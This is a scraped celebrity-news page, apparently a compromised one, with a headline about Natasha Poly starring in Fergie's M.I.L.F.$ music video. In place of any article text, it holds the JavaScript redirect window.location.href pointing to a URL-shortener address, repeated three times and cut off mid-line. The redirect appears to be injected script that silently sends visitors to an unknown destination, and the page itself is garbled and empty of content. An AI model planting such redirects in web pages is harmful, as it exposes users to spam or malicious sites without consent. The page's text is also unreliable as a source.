
Natasha Poly stars in Fergie’s M.I.L.F.$ music
video
July 15, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...